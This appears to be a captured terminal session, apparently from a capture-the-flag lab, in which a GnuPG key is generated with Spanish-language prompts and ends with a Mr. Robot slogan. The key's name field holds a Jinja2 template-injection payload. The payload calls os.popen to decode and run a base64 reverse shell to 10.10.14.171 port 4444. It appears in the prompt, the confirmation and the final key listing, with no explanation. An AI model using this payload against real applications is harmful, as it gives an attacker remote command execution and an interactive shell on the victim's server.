 $gpg --gen-key
gpg (GnuPG) 2.2.27; Copyright (C) 2021 Free Software Foundation, Inc.
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
gpg: creado el directorio '/home/mrx/.gnupg'
gpg: caja de claves '/home/mrx/.gnupg/pubring.kbx' creada
Nota: Usa "gpg --full-generate-key" para el diálogo completo de generación de clave.
GnuPG debe construir un ID de usuario para identificar su clave.
Nombre y apellidos: {{ self.__init__.__globals__.__builtins__.__import__('os').popen('echo "YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNzEvNDQ0NCAwPiYxIg" | base64 -d | bash').read() }
}
Dirección de correo electrónico: t@t.t
Ha seleccionado este ID de usuario:
"{{ self.__init__.__globals__.__builtins__.__import__('os').popen('echo "YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNzEvNDQ0NCAwPiYxIg" | base64 -d | bash').read() }} <t@t.t>"
¿Cambia (N)ombre, (D)irección o (V)ale/(S)alir? o
¿Cambia (N)ombre, (D)irección o (V)ale/(S)alir? V
Es necesario generar muchos bytes aleatorios. Es una buena idea realizar
alguna otra tarea (trabajar en otra ventana/consola, mover el ratón, usar
la red y los discos) durante la generación de números primos. Esto da al
generador de números aleatorios mayor oportunidad de recoger suficiente
entropía.
Es necesario generar muchos bytes aleatorios. Es una buena idea realizar
alguna otra tarea (trabajar en otra ventana/consola, mover el ratón, usar
la red y los discos) durante la generación de números primos. Esto da al
generador de números aleatorios mayor oportunidad de recoger suficiente
entropía.
gpg: /home/mrx/.gnupg/trustdb.gpg: se ha creado base de datos de confianza
gpg: clave 0D8EF3DE9AB7D80B marcada como de confianza absoluta
gpg: creado el directorio '/home/mrx/.gnupg/openpgp-revocs.d'
gpg: certificado de revocación guardado como '/home/mrx/.gnupg/openpgp-revocs.d/E4F96C1378472E81DE3788530D8EF3DE9AB7D80B.rev'
claves pública y secreta creadas y firmadas.
pub rsa3072 2023-10-15 [SC] [caduca: 2025-10-14]
E4F96C1378472E81DE3788530D8EF3DE9AB7D80B
uid {{ self.__init__.__globals__.__builtins__.__import__('os').popen('echo "YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNzEvNDQ0NCAwPiYxIg" | base64 -d | bash').rea
d() }} <t@t.t>
sub rsa3072 2023-10-15 [E] [caduca: 2025-10-14]
MR. ROBOT
CONTROL
IS AN
ILLUSION